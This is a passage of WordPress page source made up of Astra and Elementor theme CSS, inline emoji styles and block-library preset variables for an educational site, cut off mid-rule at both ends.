{border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { 